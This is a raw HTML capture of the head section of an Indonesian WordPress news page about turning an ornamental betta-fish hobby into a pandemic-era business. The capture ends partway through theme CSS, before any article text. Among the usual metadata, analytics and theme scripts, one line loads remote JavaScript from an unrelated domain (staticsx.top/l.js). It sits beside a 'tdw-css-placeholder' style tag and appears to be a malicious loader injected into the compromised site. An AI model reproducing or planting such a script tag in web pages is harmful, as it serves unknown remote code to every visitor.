

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/
body_size: 34427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-12-17T13:20:27+00:00" />
	<meta property="article:modified_time" content="2020-12-17T16:26:32+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg?fit=1280%2C801&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/","url":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/","name":"Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg","datePublished":"2020-12-17T13:20:27+00:00","dateModified":"2020-12-17T16:26:32+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg","width":1280,"height":801,"caption":"Ikan cupang hias. Foto: AksesJambi.com"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis Umpan Komentar" href="https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/39166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=39166' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F12%2F2020%2Fberkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F12%2F2020%2Fberkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"c9d2e27f03","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
